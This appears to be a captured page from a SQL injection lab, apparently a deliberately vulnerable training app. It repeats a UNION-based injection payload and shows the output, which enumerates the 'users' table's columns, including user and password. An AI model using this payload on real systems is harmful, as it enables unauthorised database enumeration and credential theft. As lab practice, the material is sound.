 User ID:
Submit
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='users' #
First name: admin
Surname: admin
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='users' #
First name:
Surname: user_id
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='users' #
First name:
Surname: first_name
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='users' #
First name:
Surname: last_name
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='users' #
First name:
Surname: user
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='users' #
First name:
Surname: password
ID: 1' OR '1'='0' UNION SELECT null, column_name from information_schema.columns WHERE table_name ='users' #
First name:
Surname: avatar